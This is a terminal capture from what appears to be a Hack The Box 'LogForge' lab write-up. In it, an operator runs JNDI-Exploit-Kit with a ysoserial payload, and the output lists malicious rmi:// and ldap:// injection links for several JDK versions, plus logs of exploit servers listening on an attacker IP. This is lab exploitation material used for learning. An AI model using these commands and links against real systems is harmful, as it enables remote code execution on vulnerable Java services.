 ┌──(root💀kali)-[~/htb/logforge]
└─# java -jar JNDI-Exploit-Kit/target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -P ysoserial-modified/target/pencer.ser -L 10.10.14.12:389
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 10.10.14.12
[RMI_ADDR] >> 10.10.14.12
[LDAP_ADDR] >> 10.10.14.12
[COMMAND] >> open /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.10.14.12:1099/ibnzwd
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/taej3a
ldap://10.10.14.12:389/taej3a
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/xhoxtt
ldap://10.10.14.12:389/xhoxtt
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/pksgjn
ldap://10.10.14.12:389/pksgjn
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/u3rmld
ldap://10.10.14.12:389/u3rmld
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://10.10.14.12:1099/2hpfij
----------------------------Server Log----------------------------
2022-01-02 17:46:02 [JETTYSERVER]>> Listening on 10.10.14.12:8180
2022-01-02 17:46:02 [RMISERVER]  >> Listening on 10.10.14.12:1099
2022-01-02 17:46:02 [LDAPSERVER] >> Listening on 0.0.0.0:389